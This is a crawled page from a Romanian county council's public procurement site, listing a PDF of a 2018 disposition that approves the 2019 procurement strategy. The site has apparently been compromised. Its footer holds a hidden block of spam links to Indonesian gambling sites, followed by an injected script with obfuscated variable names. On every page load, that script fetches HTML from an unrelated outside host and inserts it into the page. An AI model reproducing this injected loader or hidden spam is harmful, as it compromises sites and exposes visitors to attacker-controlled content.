

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.achizitiipublice.judetulharghita.ro/ro/node/2515
body_size: 7794
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/2515" />
<link rel="shortlink" href="/ro/node/2515" />
<link rel="shortcut icon" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Dispoziția Nr. 1457/2018 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2019 a Consiliului Județean Harghita | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"LsNZZ7C6XTlbisfol39MDmBPgGcCj5giBqYSPtLm9BU","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/2515":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2515 node-type-documente i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/2515" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/2515" />
<input type="hidden" name="ro" value="/ro/node/2515" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-c6zoF22aY-vxXWvyNfDf6e5bEJZm8xrV2obfB2ZMD-Y" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-2515" class="node node-documente" about="/ro/node/2515" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Dispoziția Nr. 1457/2018 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2019 a Consiliului Județean Harghita</span></h1><span property="dc:title" content="Dispoziția Nr. 1457/2018 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2019 a Consiliului Județean Harghita" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/2018-1457_StrategiaAnuala-PAAP-2019_0.pdf" type="application/pdf; length=2347150">2018-1457_StrategiaAnuala-PAAP-2019.pdf</a></span></div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a><br /><a href="https://inewsnow.github.io/today/jurnalis-pemula-yogyakarta-berubah-nasib-jam-gacor-mahjong.html">Jurnalis Pemula Yogyakarta Berubah Nasib Jam Gacor Mahjong</a><br /><br /><a href="https://inewsnow.github.io/today/kisah-inspiratif-montir-bengkel-medan-yang-terbantu-oleh.html">Kisah Inspiratif Montir Bengkel Medan Yang Terbantu Oleh</a><br /><br /><a href="https://inewsnow.github.io/today/mahasiswa-bandung-menemukan-harapan-baru-setelah-memahami.html">Mahasiswa Bandung Menemukan Harapan Baru Setelah Memahami</a><br /><br /><a href="https://inewsnow.github.io/today/teknik-rahasia-rtp-mengubah-hidup-seorang-sopir-truk-di.html">Teknik Rahasia Rtp Mengubah Hidup Seorang Sopir Truk Di</a><br /><br /><a href="https://inewsnow.github.io/today/secarik-kertas-teknik-rahasia-rtp-temani-perjuangan-ibu.html">Secarik Kertas Teknik Rahasia Rtp Temani Perjuangan Ibu</a><br /><br /><a href="https://inewsnow.github.io/today/penjaga-minimarket-jakarta-menemukan-jalan-keluar-berkat.html">Penjaga Minimarket Jakarta Menemukan Jalan Keluar Berkat</a><br /><br /><a href="https://beritaterkini3033.github.io/site/keajaiban-casino-online-perjalanan-seorang-sopir-angkot.html">Keajaiban Casino Online Perjalanan Seorang Sopir Angkot</a><br /><br /><a href="https://beritaterkini3033.github.io/site/dari-meja-kantor-ke-meja-roulette-kisah-inspiratif-seorang.html">Dari Meja Kantor Ke Meja Roulette Kisah Inspiratif Seorang</a><br /><br /><a href="https://beritaterkini3033.github.io/site/berkah-tak-terduga-di-dunia-maya-casino-online-menjadi.html">Berkah Tak Terduga Di Dunia Maya Casino Online Menjadi</a><br /><br /><a href="https://beritaterkini3033.github.io/site/peruntungan-di-tengah-krisis-pemuda-pengantar-paket-jakarta.html">Peruntungan Di Tengah Krisis Pemuda Pengantar Paket Jakarta</a><br /><br /><a href="https://beritaterkini3033.github.io/site/antara-kuliah-dan-keberanian-mahasiswa-jogja-menggapai.html">Antara Kuliah Dan Keberanian Mahasiswa Jogja Menggapai</a><br /><br /><a href="https://beritaterkini99.github.io/site/kajian-ilmiah-rtp-mengubah-hidup-sopir-angkot-bandung.html">Kajian Ilmiah Rtp Mengubah Hidup Sopir Angkot Bandung</a><br /><br /><a href="https://beritaterkini99.github.io/site/mahasiswa-surabaya-temukan-asa-baru-lewat-kajian-ilmiah-rtp.html">Mahasiswa Surabaya Temukan Asa Baru Lewat Kajian Ilmiah Rtp</a><br /><br /><a href="https://beritaterkini99.github.io/site/bagaimana-seorang-barista-di-jogja-meraih-harapan-lewat.html">Bagaimana Seorang Barista Di Jogja Meraih Harapan Lewat</a><br /><br /><a href="https://beritaterkini99.github.io/site/dari-meja-kerja-ke-meja-kajian-perjalanan-seorang-karyawan.html">Dari Meja Kerja Ke Meja Kajian Perjalanan Seorang Karyawan</a><br /><br /><a href="https://beritaterkini99.github.io/site/menjadi-pemenang-di-tengah-krisis-kisah-tukang-ojek-online.html">Menjadi Pemenang Di Tengah Krisis Kisah Tukang Ojek Online</a><br /><br /><a href="https://beritaterkini4588.github.io/news/kajian-ilmiah-tentang-rtp-membuka-jalan-baru-perjalanan.html">Kajian Ilmiah Tentang Rtp Membuka Jalan Baru Perjalanan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/dari-keraguan-menjadi-harapan-bagaimana-seorang-sopir-ojek.html">Dari Keraguan Menjadi Harapan Bagaimana Seorang Sopir Ojek</a><br /><br /><a href="https://beritaterkini4588.github.io/news/rtp-dan-semangat-baru-seorang-pegawai-kantoran-jakarta.html">Rtp Dan Semangat Baru Seorang Pegawai Kantoran Jakarta</a><br /><br /><a href="https://beritaterkini4588.github.io/news/studi-rtp-menginspirasi-mahasiswa-surabaya-menemukan.html">Studi Rtp Menginspirasi Mahasiswa Surabaya Menemukan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/menjelajah-arti-rtp-kisah-seorang-ibu-rumah-tangga-di-depok.html">Menjelajah Arti Rtp Kisah Seorang Ibu Rumah Tangga Di Depok</a><br /><br /><a href="https://www.kolayboykot.com/article/teknik-rahasia-arwana388-perjalanan-supir-ojek-online.html">Teknik Rahasia Arwana388 Perjalanan Supir Ojek Online</a><br /><br /><a href="https://www.kolayboykot.com/article/dari-guru-sd-menjadi-pemenang-perubahan-hidup-berkat-jam.html">Dari Guru Sd Menjadi Pemenang Perubahan Hidup Berkat Jam</a><br /><br /><a href="https://www.kolayboykot.com/article/pelayan-kafe-surabaya-harapan-baru-jam-gacor-mahjong-ways.html">Pelayan Kafe Surabaya Harapan Baru Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-membuka-jalan-bagi-seorang-mahasiswa.html">Jam Gacor Mahjong Ways Membuka Jalan Bagi Seorang Mahasiswa</a><br /><br /><a href="https://www.kolayboykot.com/article/ketika-ibu-rumah-tangga-di-depok-bangkit-inspirasi-dari.html">Ketika Ibu Rumah Tangga Di Depok Bangkit Inspirasi Dari</a><br /><br /><a href="https://www.kolayboykot.com/article/mekanik-bengkel-medan-keajaiban-jam-gacor-mahjong-ways.html">Mekanik Bengkel Medan Keajaiban Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-mengubah-hidup-satpam-kantor-di.html">Jam Gacor Mahjong Ways Mengubah Hidup Satpam Kantor Di</a><br /><br /><a href="https://www.kolayboykot.com/article/transformasi-penjaga-toko-semarang-teknik-rahasia-jam-gacor.html">Transformasi Penjaga Toko Semarang Teknik Rahasia Jam Gacor</a><br /><br /><a href="https://meong-oke.github.io/public/kisah-driver-ojek-online-semarang-hidup-berubah-berkat-pola.html">Kisah Driver Ojek Online Semarang Hidup Berubah Berkat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/mahasiswi-surabaya-temukan-semangat-mahjong-ways-terbaru.html">Mahasiswi Surabaya Temukan Semangat Mahjong Ways Terbaru</a><br /><br /><a href="https://meong-oke.github.io/public/dari-rutinitas-admin-kantor-jakarta-ke-harapan-baru-pola.html">Dari Rutinitas Admin Kantor Jakarta Ke Harapan Baru Pola</a><br /><br /><a href="https://meong-oke.github.io/public/petualangan-penjual-bakso-di-bandung-titik-balik-lewat-pola.html">Petualangan Penjual Bakso Di Bandung Titik Balik Lewat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/bagaimana-seorang-guru-sd-di-yogyakarta-menemukan-harapan.html">Bagaimana Seorang Guru Sd Di Yogyakarta Menemukan Harapan</a><br /><br /><a href="https://meong-vip.github.io/news/penjaga-warnet-surabaya-harapan-baru-bocoran-pola-mahjong.html">Penjaga Warnet Surabaya Harapan Baru Bocoran Pola Mahjong</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-supir-ojek-online-bandung-hidup-berubah-karena-pola.html">Kisah Supir Ojek Online Bandung Hidup Berubah Karena Pola</a><br /><br /><a href="https://meong-vip.github.io/news/dari-meja-kantor-ke-meja-mahjong-perjalanan-seorang-pegawai.html">Dari Meja Kantor Ke Meja Mahjong Perjalanan Seorang Pegawai</a><br /><br /><a href="https://meong-vip.github.io/news/mahasiswa-yogyakarta-menggapai-impian-berkat-petunjuk-pola.html">Mahasiswa Yogyakarta Menggapai Impian Berkat Petunjuk Pola</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-penjual-gorengan-medan-bocoran-pola-mahjong-wins.html">Kisah Penjual Gorengan Medan Bocoran Pola Mahjong Wins</a><br /><br /><a href="https://meong-mantap.github.io/berita/penjaga-warnet-surabaya-menemukan-harapan-baru-lewat-kakek.html">Penjaga Warnet Surabaya Menemukan Harapan Baru Lewat Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/perjalanan-tukang-ojek-online-bandung-yang-berubah-saat.html">Perjalanan Tukang Ojek Online Bandung Yang Berubah Saat</a><br /><br /><a href="https://meong-mantap.github.io/berita/kisah-mahasiswa-jogja-bangkit-keterpurukan-petuah-kakek.html">Kisah Mahasiswa Jogja Bangkit Keterpurukan Petuah Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/transformasi-hidup-ibu-rumah-tangga-depok-setelah-bertemu.html">Transformasi Hidup Ibu Rumah Tangga Depok Setelah Bertemu</a><br /><br /><a href="https://meong-mantap.github.io/berita/petualangan-satpam-jakarta-mencari-makna-hidup-bersama.html">Petualangan Satpam Jakarta Mencari Makna Hidup Bersama</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET ✈️ Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET ✈️ Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET ➢ Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET ? Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
